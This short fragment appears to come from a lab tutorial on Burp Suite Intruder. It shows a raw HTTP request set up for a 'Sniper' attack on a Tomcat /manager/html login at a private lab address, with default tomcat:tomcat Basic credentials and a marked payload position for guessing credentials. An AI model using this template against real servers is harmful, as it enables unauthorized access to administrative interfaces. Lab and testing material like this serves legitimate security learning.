 assigned to payload positions - see help for full details.
Attack type: Sniper
GET /manager/html HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Connection: close
Cookie: JSESSIONID=24FF9B0A17A7F1901C169893D0F43F88
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization:Basic §test§